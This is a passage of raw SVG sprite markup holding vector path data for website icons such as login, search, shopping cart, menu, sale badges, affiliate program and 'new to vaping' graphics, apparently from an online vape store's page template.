417.09999999H441.6v-91.5h141.7v91.5z m-129.3-12.4h116.8v-66.6H454.1v66.6z"  ></path><path d="M585.4 419.09999999H439.6v-95.5h145.7v95.5z m-141.8-4h137.7v-87.5H443.6v87.5z m129.3-8.4H452.1v-70.6h120.8v70.6z m-116.8-4h112.8v-62.6H456.1v62.6z" fill="#020202" ></path><path d="M559.9 837.89999999H465v-52h94.9v52z m-82.4-12.4h70v-27.1h-70v27.1z"  ></path><path d="M561.9 839.89999999H463v-56h98.9v56z m-94.8-4H558v-48h-90.9v48z m82.4-8.4h-74v-31.1h74v31.1z m-70-4h66v-23.1h-66v23.1z" fill="#020202" ></path><path d="M648 794.29999999H377V404.69999999h271v389.6z m-258.6-12.5h246.1V417.09999999H389.4v364.7z"  ></path><path d="M650 796.29999999H375V402.69999999h275v393.6z m-271-4h267V406.69999999H379v385.6z m258.6-8.5H387.4V415.09999999h250.1v368.7z m-246.2-4h242.1V419.09999999H391.4v360.7z" fill="#020202" ></path><path d="M380.4 481.29999999H639v12.4H380.4z"  ></path><path d="M641 495.79999999H378.4v-16.4H641v16.4z m-258.6-4H637v-8.4H382.4v8.4z" fill="#020202" ></path><path d="M380.4 706.89999999H639v12.4H380.4z"  ></path><path d="M641 721.39999999H378.4V704.99999999H641v16.4z m-258.6-4H637V708.99999999H382.4v8.4z" fill="#020202" ></path><path d="M556.4 574.39999999h-87.9V482.99999999h87.9v91.4zM481 561.99999999h63v-66.6h-63V561.99999999z"  ></path><path d="M558.4 576.39999999h-91.9V480.99999999h91.9v95.4z m-87.8-4h83.9V484.99999999h-83.9v87.4zM546 563.99999999h-67v-70.6h67V563.99999999z m-63-4h59v-62.6h-59V559.99999999z" fill="#020202" ></path><path d="M431.7 568.19999999h161.6v144.1H431.7z" fill="#3554D8" ></path><path d="M595.3 714.29999999H429.7V566.19999999h165.6v148.1z m-161.6-4h157.6V570.19999999H433.7v140.1z" fill="#020202" ></path><path d="M599.5 718.49999999h-174V561.99999999h174.1v156.5z m-161.6-12.4h149.2V574.39999999H437.9v131.7z"  ></path><path d="M601.5 720.49999999h-178V559.99999999h178.1v160.5z m-174-4h170.1V563.99999999H427.5v152.5z m161.6-8.4H435.9V572.39999999h153.2v135.7z m-149.2-4h145.2V576.39999999H439.9v127.7z" fill="#020202" ></path></symbol><symbol id="iconnew" viewBox="0 0 1024 1024"><path d="M518.6 828.93333332l-2.9-1.2 0.9 1c0.7 0 1.4 0.2 2 0.2z" fill="#FFFFFF" ></path><path d="M741.5 744.23333332h-458V448.33333332h458z" fill="#E52C00" ></path><path d="M750.7 753.33333332H274.3V439.13333332h476.4V753.33333332z m-458-18.3h439.6V457.53333332H292.7v277.5z"  ></path><path d="M510.4 822.93333332l-95.3-87.9h195.7l-100.4 87.9zM462.1 753.33333332l48.6 44.8 51.2-44.8h-99.8z"  ></path><path d="M385.4 542.13333332c1.8-0.3 3.4-0.6 4.9-0.7s2.9-0.2 4.3-0.2c1.5 0 3 0.1 4.6 0.3 1.6 0.2 3 0.4 4.1 0.7l28.4 48v-48c2.1-0.3 4-0.6 5.8-0.7 1.7-0.2 3.3-0.2 4.7-0.2 1.4 0 2.9 0.1 4.4 0.2 1.6 0.2 3.2 0.4 4.9 0.7l-0.1 87.5c-0.8 0.2-2 0.5-3.6 0.7-1.5 0.2-3.2 0.4-5 0.4-2 0-3.9-0.1-5.5-0.4-1.6-0.3-2.8-0.5-3.6-0.7l-28.5-47.8v47.8c-3.6 0.7-6.9 1.1-9.8 1.1-2.9 0-6.2-0.4-9.9-1.1v-87.6zM512.6 584.03333332c0 2.9-0.4 6-1.1 9.6h-23.6v17.4h30.7c0.7 3.4 1.1 6.5 1.1 9.3 0 3-0.4 6.2-1.1 9.7h-52.4v-88.1h51.7c0.3 1.8 0.6 3.5 0.7 5 0.2 1.5 0.2 3 0.2 4.4 0 2.7-0.3 5.9-1 9.7h-30v13.5h23.6c0.8 3.5 1.2 6.7 1.2 9.5zM611.5 542.13333332c2.1-0.4 3.9-0.7 5.4-0.8 1.5-0.1 3-0.2 4.5-0.2 1.6 0 3.3 0.1 5.1 0.2 1.8 0.1 3.8 0.4 6.1 0.8l-21.1 87.5c-1.2 0.2-2.8 0.5-4.7 0.7-1.9 0.2-4 0.4-6.3 0.4s-4.5-0.1-6.7-0.4c-2.2-0.3-3.6-0.5-4.3-0.7L578 578.93333332l-12.4 50.7c-0.7 0.2-2.1 0.4-4.1 0.7-2 0.3-4.2 0.4-6.4 0.4-2.3 0-4.3-0.1-6.1-0.4-1.8-0.2-3.3-0.5-4.5-0.7L523.8 542.33333332c2.3-0.4 4.5-0.7 6.6-0.9 2.1-0.2 4-0.2 5.6-0.2 1.6 0 3.2 0.1 4.8 0.2 1.7 0.1 3.6 0.4 5.7 0.8l10.2 56c2-9 4.1-18.3 6.1-28.1s4-19 6-27.9c1.5-0.2 3.1-0.5 4.9-0.7 1.8-0.2 3.6-0.3 5.5-0.3 1.6 0 3.3 0.1 5 0.3 1.7 0.2 3.2 0.4 4.4 0.7l12.7 56.6 10.2-56.7z" fill="#FFFFFF" ></path></symbol><symbol id="iconlogin" viewBox="0 0 1024 1024"><path d="M509.8 576.9c-110.5 0-200.4-89.9-200.4-200.4s89.9-200.4 200.4-200.4S710.2 266 710.2 376.5s-89.9 200.4-200.4 200.4z m0-337c-75.3 0-136.6 61.3-136.6 136.6s61.3 136.6 136.6 136.6 136.6-61.3 136.6-136.6-61.2-136.6-136.6-136.6zM252.4 829.1L195.5 800c60.7-118.7 181.1-192.4 314.3-192.4 133.2 0 253.6 73.7 314.3 192.4l-56.8 29c-49.7-97.2-148.4-157.6-257.4-157.6-109.2 0-207.8 60.4-257.5 157.7z"  ></path></symbol><symbol id="iconsearch" viewBox="0 0 1024 1024"><path d="M453 775.5c-7.5 0-15-0.3-22.5-0.8-78.8-5.9-150.6-42.1-202.1-102s-76.7-136.2-70.8-215.1c5.9-78.8 42.1-150.6 102-202.1s136.2-76.7 215.1-70.8c78.8 5.9 150.6 42.1 202.1 102 51.6 59.9 76.7 136.3 70.8 215.1-5.9 78.8-42.1 150.6-102 202.1-54.2 46.6-121.9 71.6-192.6 71.6z m-0.8-527.9c-55.5 0-108.5 19.6-151 56.2-47 40.4-75.4 96.7-80 158.5S236.3 584 276.7 631c40.4 47 96.7 75.4 158.5 80 61.9 4.6 121.7-15.1 168.7-55.6 47-40.4 75.4-96.7 80-158.5 4.6-61.8-15.1-121.7-55.6-168.7-40.4-47-96.7-75.4-158.5-80-5.9-0.3-11.8-0.6-17.6-0.6z"  ></path><path d="M625.191 662.117l38.465-50.9L873.238 769.6l-38.465 50.9z"  ></path></symbol><symbol id="iconshoppingcart1" viewBox="0 0 1024 1024"><path d="M829.3 869.9H206.8l40.7-568.2h541.1l40.7 568.2zM275 811.2h486.1l-32.3-450.9H307.2L275 811.2zM511.2 152.5c68.6 0 124.5 55.9 124.5 124.5h-63.8c0-33.5-27.2-60.7-60.7-60.7s-60.7 27.2-60.7 60.7h-63.8c0-68.7 55.9-124.5 124.5-124.5z"  ></path></symbol><symbol id="iconMenu" viewBox="0 0 1024 1024"><path d="M207.7 323.9h601.7v63.8H207.7zM207.7 492.5h601.7v63.8H207.7zM207.7 686.3h601.7v63.8H207.7z"  ></path></symbol><symbol id="iconsale-6" viewBox="0 0 1024 1024"><path d="M385.8 811.2c-42.9-90.3-20.3-142.3 13.5-189.7 36.1-54.2 45.2-106.1 45.2-106.1s29.4 36.1 18.1 94.8c49.7-56.5 58.7-146.8 51.9-180.7 112.9 79 162.6 252.9 97.1 379.4 347.8-198.7 85.8-494.5 40.6-526.2 15.8 33.9 18.1 90.3-13.5 117.4C586.8 201.4 458 163 458 163c15.8 101.6-54.2 212.3-121.9 295.8-2.3-40.6-4.5-67.7-27.1-108.4-4.5 74.5-61 133.2-76.8 207.8-20.2 101.7 15.9 174 153.6 253z m0 0" fill="#E9271C" ></path></symbol><symbol id="iconsale-9" viewBox="0 0 1024 1024"><path d="M193.6 316.9h625.6l-33.5-60.1H230.8z" fill="#D3881A" ></path><path d="M230.8 256.8v501.4l281.3 92.4 273.6-92.4V256.8z" fill="#F7B64D" ></path></symbol><symbol id="iconsale-5" viewBox="0 0 1024 1024"><path d="M567.6 517.8c-16.1 0-28.2 5.2-36.4 15.6-8.2 10.4-12.3 25.7-12.3 45.8 0 20.2 4.1 35.5 12.2 46 8.2 10.4 20.2 15.7 36.3 15.7 15.9 0 28-5.2 36.1-15.5 8.1-10.3 12.2-25.7 12.2-46.2 0-20.1-4-35.4-12.1-45.8-8.1-10.4-20-15.6-36-15.6z" fill="#E9271C" ></path><path d="M750.5 366.7H325.3c-36.3 0-65.8 31.6-65.8 70.5v98.2l-51.3 41.2 51.3 44.5v94.2c0 39 29.5 70.5 65.8 70.5h425.1c36.3 0 65.8-31.6 65.8-70.5v-278c0.1-39-29.4-70.6-65.7-70.6zM455.2 661.6h-26.9v-74h-75.7v74h-26.8V497.4h26.8v67.1h75.7v-67.1h26.9v164.2z m168.9-20c-13.4 14.8-32.3 22.2-56.8 22.2-24.8 0-43.8-7.3-57.1-22.1-13.2-14.7-19.9-35.6-19.9-62.7s6.7-47.9 20-62.4c13.4-14.5 32.4-21.8 57.2-21.8 24.4 0 43.3 7.4 56.6 22.1 13.3 14.8 20 35.5 20 62.3 0.1 26.8-6.6 47.6-20 62.4z m160.3-121.2h-48.3v141.2h-26.8V520.4H661v-23h123.4v23z" fill="#E9271C" ></path></symbol><symbol id="iconsale-4" viewBox="0 0 1024 1024"><path d="M730.6 627.4h-437c-42 0-76-34-76-76V392.8h589v158.6c0 41.9-34 76-76 76z" fill="#E9271C" ></path></symbol><symbol id="iconsale-7" viewBox="0 0 1024 1024"><path d="M656.8 780.3c278.5-197.3 38.6-467.4-4.5-497.5 15.8 33.9 18.1 90.3-13.5 117.4-51.9-198.7-180.7-237.1-180.7-237.1 15.8 101.6-54.2 212.3-121.9 295.8-2.3-40.6-4.5-67.7-27.1-108.4-4.5 74.5-61 133.2-76.8 207.8-19 94.9 11.3 164.2 127.5 237.3 16.9 10.6 35.9 17.6 55.7 20.3 27.6 3.8 66.6-24.9 107.7-18.4 69.8 11 95.8 9.6 133.6-17.2z m-271 30.9" fill="#E9271C" ></path></symbol><symbol id="iconsale-1" viewBox="0 0 1024 1024"><path d="M772.9 401.2H310.6c-12.6 0-24.4 6.1-31.6 16.4l-53.5 76.5c-9.5 13.6-9.2 31.8 0.7 45.1l52.7 70.6c7.3 9.7 18.7 15.5 30.9 15.5h463c21.3 0 38.5-17.2 38.5-38.5V439.7c0.1-21.3-17.1-38.5-38.4-38.5z" fill="#E9271C" ></path></symbol><symbol id="iconsale-8" viewBox="0 0 1024 1024"><path d="M199 316.9h625.7l-33.6-60.1H236.2z" fill="#C1120E" ></path><path d="M235 257.2v501.4L512.3 851 790 758.6V257.2z" fill="#E9271C" ></path></symbol><symbol id="icon100Original" viewBox="0 0 1024 1024"><path d="M783.7 255.5c-11.2-15.4-26.4-26.8-42.8-32.2h-0.2l-0.2-0.1c-7.1-2.7-27.5-9.8-62.9-17.5-52.6-11.5-108.1-17.3-164.6-17.3-55.4-0.1-110.6 5.7-164.7 17.3-35.3 7.7-55.6 14.8-62.7 17.4l-0.2 0.1h-0.2c-16.5 5.2-31.7 16.5-42.9 32-11.2 15.4-17.3 33.5-17.3 51v300.7c0 33.7 20.6 73.8 47.9 93.4L461 835.2c14.2 10.2 32.7 15.8 51.9 15.8 18.5 0.2 36.6-5.3 51.9-15.7l188.3-134.9c27.2-19.5 47.9-59.7 47.9-93.4V306.3c0.1-17.4-6.1-35.4-17.3-50.8z m-29.4 351.4c0 18.8-13.4 45-28.6 55.9l-188.3 135c-6.3 4.5-15 7-24.5 7s-18.2-2.5-24.5-7l-188.3-135c-14.9-10.7-28.5-37.3-28.5-55.9V306.2c0-16 13.2-34.5 27.8-38.9l2.1-0.7c4.6-1.7 9.3-3.3 14.1-4.7 14.1-4.2 28.4-8 42.7-11 49.4-10.8 101.4-16.2 154.6-16.2 53.2 0 105.2 5.4 154.6 16.2 14.3 3.1 28.7 6.8 42.7 11 4.8 1.4 9.5 3 14.1 4.6l1.8 0.6c14.8 4.7 28.2 23.2 28.2 39v300.8z" fill="#1F7BFF" ></path><path d="M466.3 604.5c-6.2 0-12.1-2.4-16.5-6.8l-77.8-77c-8.8-9.1-8.6-23.5 0.4-32.4 9-9 23.5-9.1 32.7-0.3l61.3 60.6L621 395.5c9.2-8.8 23.7-8.6 32.7 0.4 9 8.9 9.1 23.3 0.4 32.4L482.8 597.7c-4.4 4.3-10.3 6.8-16.5 6.8z" fill="#11CCFF" ></path></symbol><symbol id="iconshandian" viewBox="0 0 1024 1024"><path d="M543.880192 391.18848H725.10464L292.180992 911.36l144.308224-366.277632H275.405824L436.489216 112.64h312.10496L543.880192 391.18848z"  ></path></symbol><symbol id="iconedit" viewBox="0 0 1024 1024"><path d="M725.2 892H301.1c-75.5 0-136.8-61.4-136.8-136.8V331.1c0-75.5 61.4-136.8 136.8-136.8h251.3c13.5 0 24.4 10.9 24.4 24.4S565.9 243 552.4 243H301.1c-48.6 0-88.1 39.5-88.1 88.1v424.1c0 48.6 39.5 88.1 88.1 88.1h424.1c48.6 0 88.1-39.5 88.1-88.1V505.7c0-13.5 10.9-24.4 24.4-24.4 13.5 0 24.4 10.9 24.4 24.4v249.4C862 830.6 800.6 892 725.2 892z"  ></path><path d="M582.7 501.2c-6.2 0-12.5-2.4-17.2-7.1-9.5-9.5-9.5-24.9 0-34.5l261.3-261.3c9.5-9.5 24.9-9.5 34.5 0s9.5 24.9 0 34.5L599.9 494c-4.8 4.8-11 7.2-17.2 7.2z"  ></path></symbol><symbol id="iconhuifu" viewBox="0 0 1024 1024"><path d="M403 424l2.9-146.7L145.1 528l250.7 260.9 3-151.8c286.6-15.4 420.5 194.7 420.5 194.7C767 466 465.4 427.9 403 424z" fill="#333333" ></path></symbol><symbol id="iconAffiliate-Earn" viewBox="0 0 1024 1024"><path d="M509.3 515.1m-444.9 0a444.9 444.9 0 1 0 889.8 0 444.9 444.9 0 1 0-889.8 0Z" fill="#1F7BFF" opacity=".1" ></path><path d="M397.8 367.9l157.4-67.8c25.1-10.8 54.1 0.7 65 25.8l18.1 42H397.8z" fill="#11CBFF" ></path><path d="M716.4 639.1h-90.1c-10 0-18.1-8.1-18.1-18.1V474.7c0-10 8.1-18.1 18.1-18.1h90.1V411c0-27.3-22.1-49.4-49.4-49.4H306.6c-27.3 0-49.4 22.1-49.4 49.4v273.8c0 27.3 22.1 49.4 49.4 49.4H667c27.3 0 49.4-22.1 49.4-49.4v-45.7z" fill="#1F7BFF" ></path><path d="M736.8 483.2h-80.2c-13.7 0-24.7 11.1-24.7 24.7v79.9c0 13.7 11.1 24.7 24.7 24.7h80.2c13.7 0 24.7-11.1 24.7-24.7v-79.9c0-13.6-11.1-24.7-24.7-24.7z m-60.6 80.2c-8.6 0-15.5-6.9-15.5-15.5s6.9-15.5 15.5-15.5 15.5 6.9 15.5 15.5-6.9 15.5-15.5 15.5z" fill="#11CBFF" ></path></symbol><symbol id="iconAffiliate-Promo" viewBox="0 0 1024 1024"><path d="M512 513.6m-444.9 0a444.9 444.9 0 1 0 889.8 0 444.9 444.9 0 1 0-889.8 0Z" fill="#1F7BFF" opacity=".1" ></path><path d="M709.9 670.5H275c-27.3 0-49.4-22.1-49.4-49.4V316.2c0-27.3 22.1-49.4 49.4-49.4h434.9c27.3 0 49.4 22.1 49.4 49.4V621c0.1 27.3-22.1 49.5-49.4 49.5z" fill="#1F7BFF" ></path><path d="M737.5 745.2H247.4c-12.1 0-21.9-9.8-21.9-21.9 0-12.1 9.8-21.9 21.9-21.9h490.1c12.1 0 21.9 9.8 21.9 21.9 0.1 12.1-9.7 21.9-21.9 21.9z" fill="#11CBFF" ></path><path d="M439.2 493.3h-50l-13.7 42.3h-15.2L406 401.5h16.7l46 134.2h-16.1l-13.4-42.4z m-3.8-11.9l-7-21.8c-5.1-15.2-9.3-29.7-13.9-45.5h-0.7c-4.4 15.9-8.8 30.2-13.7 45.5l-7 21.8h42.3zM529.1 401.5h33c41.2 0 62.7 24.4 62.7 66.5s-21.4 67.6-62.1 67.6h-33.5V401.5z m31.7 121.7c32.6 0 48.4-20.9 48.4-55.2s-15.8-54-48.4-54h-16.5v109.3h16.5z" fill="#FFFFFF" ></path></symbol><symbol id="iconAffiliate-JoinUS" viewBox="0 0 1024 1024"><path d="M508.2 513m-444.9 0a444.9 444.9 0 1 0 889.8 0 444.9 444.9 0 1 0-889.8 0Z" fill="#1F7BFF" opacity=".1" ></path><path d="M679.4 536.4L562.7 419.7s-4.3-2.3-7.4 0c-15.7 16.1-28.4 28.8-38.8 37.8-10.4 9-24.7 14.7-36.8 16.1-12 1-28.4 3.3-45.5-14.7-1.3-1.3-2-3.3-2-5.4 0-2 0.7-3.7 2-5l78.6-78.2c-6.7-6.4-11-10.7-13-12.4-18.7-16.4-41.1-27.1-58.9-36.1l-3.3-1.7c-2.7-1.7-5.7-3-8.7-4.3l-3-1.3-0.3-0.3c-9.7-5-23.4-12-36.4-12-9.4 0-17.4 3.7-24.7 10.7L255.7 422c-20.1 20.1-19.1 36.8-18.1 46.5 0.3 1.7 0.3 3 0.3 3.7 0.7 8 8.4 18.4 21.1 33.4 2.3 2.7 5 5.7 7 8.4 7.4 9 12.7 18.1 18.1 26.8l2.3 4c9 14.7 19.4 31.8 40.5 52.5L463 734c9.4 9.4 21.7 15.7 34.4 17.4 1.7 0.3 4 0.3 6 0.3 10.4 0 19.7-3.7 26.1-10.4l3-3c12-12-4.7-29.8-4.7-29.8L472.3 653c-1.3-1.3-2.3-3.3-2.3-5.4 0-2 0.7-4 2.3-5.3 1.3-1.3 3.3-2.3 5.4-2.3 2 0 4 0.7 5.4 2.3l55.5 55.5s20.1 17.7 35.8 7.7c3.3-3 6.7-6 10.4-9.4 12.7-14.4-2.3-32.8-2.3-32.8l-60.2-60.2c-1.3-1.3-2.3-3.3-2.3-5.3s0.7-4 2.3-5.4c1.3-1.3 3.3-2.3 5.4-2.3 2 0 4 0.7 5.4 2.3l63.5 63.2s15.4 16.4 29.8 9l4-3.3 12-10.7s0.7-1 1.3-1.7c12-16.1-2-33.4-2-33.4l-66.2-66.2c-1.3-1.3-2.3-3.3-2.3-5.3s0.7-4 2.3-5.4c1.3-1.3 3.3-2.3 5.4-2.3 2 0 4 0.7 5.4 2.3l52.8 52.8s20.4 19.4 42.5 5.4c5.4-5.4 9.7-9.7 11.4-18.4 3.8-16-1.9-30.3-13.6-42z m0 0" fill="#1F7BFF" ></path><path d="M753.3 422.7L627.9 297.3c-28.4-28.4-59.5-31.1-82.9-7.7l-48.5 48.5-86 85.9c-6.7 6.4-6.7 17.1-0.3 23.7 20.7 18.4 46.1 24.7 46.1 24.7-7-2-14.4-6-21.7-13.7-1.3-1.3-2-3.3-2-5.4 0-2 0.7-3.7 2-5L448 435l121.4-121.4c6-6 10.4-6 13.4-5.7 4 0.7 11 3.3 21.1 13.4l125.4 125.4c11.7 11.7 22.4 28.4 8.7 42.1l-25.7 25.7c-3.2 3.2-5 7.5-5 12s1.8 8.9 5 12c3.3 3.3 7.7 5 12 5s8.7-1.7 12-5L762 513c25-25.1 21.7-59.9-8.7-90.3z m0 0" fill="#11CBFF" ></path></symbol><symbol id="iconnewtovaping1" viewBox="0 0 1024 1024"><path d="M800.2 515.7c0-1.1-0.1-2.3-0.3-3.4-0.2-1.1-0.5-2.1-0.9-3.1-1.7-7-4.9-13.8-9.8-19.7-48.6-58.4-113-99.3-186-118.5-19.6-5.1-39 6.3-56.2 16.3-10.4 6.1-22.1 12.9-29 12.9h-0.4c-10.7-0.5-21.8-7.1-33.4-14.1-17.5-10.5-37.3-22.3-61.6-16.2-73.5 18.4-138.5 58.8-187.9 117l-1.9 2.2c-6.5 7.6-10.1 16.7-11.3 26-0.3 1.3-0.3 2.5-0.3 3.7-0.5 12.1 3.3 24.2 11.6 34l1.5 1.8C306.2 649.9 408.2 704 515.2 704c2.5 0 4.9 0 7.4-0.1 105.3-2.5 202.6-57.9 267.2-152.2 8.5-10.2 11.8-23.3 10.4-36zM430.5 401.9c1.7-0.5 3.5-0.7 5.2-0.7 8.8 0 18.3 5.2 31.5 13.1 14 8.4 29.9 17.9 49 18.7 16.1 0.8 32.1-8.5 47.3-17.4 10.5-6.1 24.9-14.6 31.4-12.9 63.3 16.6 119.3 51.4 162.8 100.7-2 0.4-4 0.7-6 1.1-67.1 12.7-143.2 27.1-222.4 27.1-95.5 0-187.6-8.7-268.1-25 44.6-52 103.2-88.2 169.3-104.7z m91.4 269.4c-96.8 2.2-189.6-45.2-256.4-130.1 80 15.3 170.4 23.4 263.7 23.4 82.4 0 160-14.7 228.5-27.7 0.9-0.2 1.9-0.3 2.9-0.5-58.5 83.5-145.3 132.7-238.7 134.9z" fill="#1F7BFF" ></path><path d="M509.5 885.5c-99.4 0-192.3-39.6-261.5-111.5l-0.5-0.5-0.6-0.3-1.2-1.4c-64.4-68-99.7-156.6-99.7-249.6 0-200.3 163-363.3 363.3-363.3 200.4 0 363.5 163 363.5 363.3 0 200.4-163 363.3-363.3 363.3zM285 760.4l3.9 3.5c60.5 55.2 138.8 85.6 220.5 85.6 180.5 0 327.3-146.8 327.3-327.3 0-81.7-30.4-160-85.6-220.5l-3.5-3.9L285 760.4z m224.3-565.5C328.8 194.9 182 341.7 182 522.2c0 75.6 26.5 149.4 74.6 207.8l3.5 4.2L721.4 273l-4.2-3.5c-58.4-48.1-132.2-74.6-207.9-74.6z" fill="#FF123A" ></path></symbol><symbol id="iconnewtovaping2" viewBox="0 0 1024 1024"><path d="M820.7 319.7c-82.7-81.9-214.9-83.6-300.5-6.6-85.7-77.1-217.8-75.4-300.5 6.6-40.9 40.3-63.9 95.4-63.9 152.8 0 57.4 23 112.5 63.9 152.8l251.8 249.3c27 26.7 70.5 26.7 97.5 0l251.8-249.3c40.9-40.3 63.9-95.4 63.9-152.8-0.1-57.4-23.1-112.5-64-152.8z m-32.5 273.4L536.4 842.4c-9 8.9-23.5 8.9-32.5 0L252.1 593.1a169.41 169.41 0 0 1-50.4-120.6c0-45.3 18.2-88.8 50.4-120.6 64.8-64.1 169-66.4 237.1-5.1l30.9 27.8 30.9-27.8c68.2-61.3 172.4-59.1 237.2 5.1 32.3 31.9 50.4 75.3 50.4 120.6s-18.1 88.8-50.4 120.6z m0 0" fill="#1F7BFF" ></path><path d="M366.4 370.6c-53.5 0.1-96.8 43.4-96.8 96.8 0 6.3 5.1 11.4 11.4 11.4 6.3 0 11.4-5.1 11.4-11.4 0-40.9 33.1-74 74-74 6.3 0 11.4-5.1 11.4-11.4 0-6.3-5.1-11.4-11.4-11.4z m0 0" fill="#FF123A" ></path></symbol><symbol id="iconnewtovaping5" viewBox="0 0 1024 1024"><path d="M508.8 609.8c-15.7 0-30.7-3.5-42.3-10L201.9 452.6c-23.3-13-26.8-33.7-26.8-44.8 0-11.2 3.5-31.9 26.8-44.8l264.6-147.1c23.2-12.9 61.4-12.9 84.5 0l264.6 147.2c23.3 13 26.8 33.7 26.8 44.8 0 11.2-3.5 31.8-26.8 44.8L551.1 599.8c-11.6 6.5-26.6 10-42.3 10z m-282.4-202l254.4 141.5c14.2 7.9 42 7.9 56.1 0l254.4-141.4-254.4-141.6c-14.2-7.9-42-7.9-56.1 0L226.4 407.8z m0 0" fill="#1F7BFF" ></path><path d="M786.9 549.5l-250 139c-14.2 7.9-42 7.9-56.1 0L231 549.5h-55.8c0.5 11.6 5.1 30.2 26.7 42.3L466.5 739c11.6 6.5 26.6 10 42.3 10 15.6 0 30.7-3.6 42.2-10l264.6-147.1c21.7-12.1 26.2-30.8 26.7-42.4h-55.4z m0 0" fill="#1F7BFF" ></path><path d="M791 669.2l0.2 0.1-254.3 141.5c-14.2 7.9-42 7.9-56.1 0L226.4 669.2h-51.2c0 11.2 3.5 31.9 26.8 44.8l264.6 147.2c11.6 6.5 26.6 10 42.3 10 15.6 0 30.7-3.6 42.2-10l264.6-147.1c23.3-13 26.8-33.6 26.8-44.8v-0.2l-51.5 0.1z m0 0" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping4" viewBox="0 0 1024 1024"><path d="M233.7 817.6c-35.1 0-85.8-32.2-85.8-90.5 0-29.1 5.6-41 18.4-65l213.9-402.9c3.9-7.2 11.1-11.5 19.2-11.5H702c23.5 0 45.1 12.1 57.6 32.3 12.1 20.2 13.1 44.3 2.7 65.9l-152.4 304c-14.2 27.6-42.1 44.8-72.8 44.8H197.6l-2.1 6.2c-2.7 8.1-3.6 14.5-3.6 26.2 0 32.1 30.2 46.4 41.7 46.4h360.9c27 0 51.9-15.5 63.4-39.4l182-368.6c3.8-7.6 11.4-12.3 19.8-12.3 3.5 0 6.8 0.8 10 2.4 5.4 2.7 9.3 7.2 11.2 12.8 1.9 5.6 1.4 11.6-1.3 17l-182 367.9c-18.5 38.4-59.9 64.2-103.1 64.2H233.7z m-11.2-167h315.3c13.6 0 26.9-8.3 33-20.6l152.4-303.3c4.3-8.6 2.3-17.3-1-22.7-3.1-5.6-9.9-11.5-20.3-11.5H412.6L222.5 650.6z" fill="#1F7BFF" ></path><path d="M363.6 532.1c-12.1 0-22-9.9-22-22s9.9-22 22-22h192.9c12.1 0 22 9.9 22 22s-9.9 22-22 22H363.6zM429 397.5c-12.1 0-22-9.9-22-22s9.9-22 22-22h135.3c12.1 0 22 9.9 22 22s-9.9 22-22 22H429z" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping6" viewBox="0 0 1024 1024"><path d="M297.1 435.8H341v390.8h-43.9z" fill="#1F7BFF" ></path><path d="M695.7 848.6h-437c-33.6 0-61-27.4-61-61V474.8c0-33.6 27.4-61 61-61h58.6c5.6-0.1 107.7-4.9 142.2-233.2 2.8-19 18.8-33.4 37.1-33.4l8.1-0.1c14 0 43 0 62.8 25.3C595.1 208 593.2 281 561.1 409c0.2 1.6 0.7 3.4 1.3 4.1 0.1 0.1 1.5 0.7 4.6 0.7h191.3c18.4 0 35.5 8.1 47.2 22.4 11.6 14.2 16.2 32.7 12.6 50.7l-62.6 312.6c-5.7 28.4-30.9 49.1-59.8 49.1z m-437-391c-9.5 0-17.1 7.7-17.1 17.1v312.7c0 9.5 7.7 17.1 17.1 17.1h437c8.1 0 15.2-5.9 16.8-13.8L775.1 478c1.4-6.9-1.7-11.9-3.5-14.2-1.9-2.4-6.2-6.3-13.3-6.3H567c-19 0-30.4-8-36.7-14.7-13.9-14.9-13.3-34.5-13-38.1l0.6-3.8c36.7-145.1 25.1-188.6 14.9-201.7-4.9-6.3-12-8.4-28.2-8.4h-2.5c-39 250.9-159 266.2-182.7 266.7h-60.7z m0 0" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping7" viewBox="0 0 1024 1024"><path d="M769.6 736.2c0 63.7 0 63.7-57.9 63.7h-412c-27.4 0-42-0.3-48-6.7s-6-21.6-6-49.6l-0.1-400.1c0-57.6 0-57.6 57.9-57.6h245.2v-46.3H308.5c-87.6 0-109.7 12.2-109.7 103.8v399.1c0 103.8 23.2 103.8 109.7 103.8h405.2c90.8 0 102.9-22.2 102.9-110.6V514.1h-47v222.1z" fill="#1F7BFF" ></path><path d="M392.3 541.5c-3.5 2.9-6 6.8-7.3 11.8l-13.4 85c-1.6 5.8-0.9 11.8 2.1 17s7.8 9 13.5 10.6c2 0.5 4 0.8 6 0.8 0.6 0 1.1 0 1-0.1 0.6 0 1.1 0.1 1.7 0.1 1.3 0 2.6-0.1 3.6-0.3l96.3-11.3c5.1-0.9 9.8-3.6 13.2-7.6 0.5-0.5 1.1-0.9 1.5-1.4l301.4-302c9.7-9.7 14.4-19.1 14.4-28.7 0-9.6-4.7-19-14.5-28.7l-53.3-53.3c-9.7-9.7-19.1-14.5-28.7-14.5-9.6 0-19 4.7-28.7 14.5L393.5 540.2c-0.4 0.4-0.8 0.9-1.2 1.3z m21.7 84.3c0.1-0.9 0.5-2.2 1.1-3.5l12.1-42.7 39.1 38.2-48.4 7.8s-1.2 0.3-2.6 0.3c-0.6 0-1-0.1-1.3-0.1z m296.5-245.2L502.8 588 457 543.4l208.4-206.7 45.1 43.9zM736 273.2l37.8 37.9c0.9 0.8 1.3 2 1.3 3.2 0 1.2-0.5 2.3-1.3 3.2l-30.3 30.2-44.9-43.8 30.9-30.6c0.9-0.9 2-1.3 3.2-1.3 1.3-0.1 2.4 0.3 3.3 1.2z" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping3" viewBox="0 0 1024 1024"><path d="M642.3 441.2l-0.5-0.4-1-0.4-0.8-0.8-1-0.7-1.6-0.6c-0.7-0.3-1.6-0.6-2.7-0.8l-1.1-0.1-1.2-0.2h-99.9v-64.1h99.3c8.8 0 15.9-7.1 15.9-15.9s-7.1-15.9-15.9-15.9h-99.3v-30c0-8.8-7.1-15.9-15.9-15.9s-15.9 7.1-15.9 15.9v30h-99.4c-8.6 0-15.9 7-15.9 15.6l0.3 2.5-0.1 0.9-0.2 1.6 0.1 85.3 0.4 2.3-0.4 3.5c0 8.8 7.1 15.9 15.9 15.9h99.4V537h-99.4c-8.8 0-15.9 7.1-15.9 15.9s7.1 15.9 15.9 15.9h99.4v30c0 8.8 7.1 15.9 15.9 15.9s15.9-7.1 15.9-15.9v-30h99.3c8.4 0 15.4-6.6 15.9-15.2v-100l-0.1-1.3c-0.5-4.4-2.3-8.3-5.4-11.1z m-141.7-4h-83.5v-64.1h83.5v64.1zM615.8 537h-83.4v-68.1h83.5l-0.1 68.1z" fill="#FF123A" ></path><path d="M516.5 611.6c-7.1 